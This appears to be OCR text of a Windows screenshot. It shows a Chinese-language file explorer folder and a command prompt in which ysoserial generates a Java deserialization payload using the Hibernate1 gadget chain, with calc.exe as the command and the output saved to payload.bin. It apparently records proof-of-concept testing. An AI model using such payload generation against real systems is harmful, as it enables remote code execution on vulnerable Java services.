 ysoserial
搜索 ysoserial
组织 打开 共享 刻录 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
网络
hibernate-core-5.4.9.Final.jar 2019/11/14 15:44 Executable Jar File 6,991 KB
payload.bin 2022/3/29 22:07 BIN 文件 5 KB
ysoserial-master-8eb5cbfbf6-1.jar 2022/3/29 21:44 Executable Jar File 58,131 KB
C:\Windows\System32\cmd.exe
原因: java.lang.ClassNotFoundException: ?
C:\Users\朱易明\Desktop\ysoserial>java -Dhibernate5 -cp hibernate-core-5.4.9.Fin
al.jar;ysoserial-master-8eb5cbfbf6-1.jar ysoserial.GeneratePayload Hibernate1 ca
lc.exe > payload.bin
C:\Users\朱易明\Desktop\ysoserial>
CH
payload.bin
BIN 文件